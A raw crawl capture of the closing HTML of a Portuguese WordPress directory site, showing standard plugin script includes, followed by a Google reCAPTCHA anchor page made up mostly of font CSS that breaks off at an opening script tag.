<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Carregar vagas anteriores","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/wp-job-manager-locations/assets/js/main.min.js?ver=20190128" id="job-regions-js"></script>
<script type="text/javascript" id="listify-js-extra">
/* <![CDATA[ */
var listifySettings = {"ajaxurl":"https:\/\/pecadodosanjos.pt\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/pecadodosanjos.pt\/","archiveurl":"https:\/\/pecadodosanjos.pt\/listings\/","is_job_manager_archive":"","megamenu":{"taxonomy":"job_listing_category"},"l10n":{"closed":"Fechado","timeFormat":"H:i"}};
var listifyListingGallery = {"canUpload":"","gallery_title":"Adicionar Imagens para a Galeria","gallery_button":"Adicionar \u00e0 galeria","delete_image":"Excluir imagem","default_title":"Envio","default_button":"Selecione esta"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/themes/listify/js/app.min.js?ver=20160127" id="listify-js"></script>
<script type="text/javascript" id="listify-app-map-js-extra">
/* <![CDATA[ */
var listifyMapSettings = {"displayMap":"","facetwp":"","useClusters":"1","autoFit":"1","trigger":"mouseover","mapOptions":{"zoom":3,"maxZoom":17,"maxZoomOut":3,"gridSize":60,"scrollwheel":true,"styles":[{"featureType":"poi","stylers":[{"visibility":"off"}]}]},"searchRadius":{"min":0,"max":100,"default":50},"autoComplete":{"componentRestrictions":{"country":"us"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/themes/listify/inc/integrations/wp-job-manager/js/map/app.min.js?ver=20150213" id="listify-app-map-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pecadodosanjos.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/themes/listify/js/vendor/salvattore.min.js?ver=6.4.7" id="salvattore-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfUtx4eAAAAACmdcDNSKKTSExNeH-WZb7h3v_fn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfUtx4eAAAAACmdcDNSKKTSExNeH-WZb7h3v_fn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfUtx4eAAAAACmdcDNSKKTSExNeH-WZb7h3v_fn&co=aHR0cHM6Ly9wZWNhZG9kb3Nhbmpvcy5wdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1b7a2l6w52wp
body_size: 48680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fyGuIEgXVESA4qEtedhCwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fyGuIEgXVESA4qEtedhCwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fyGuIEgXVESA4qEtedhCwg">
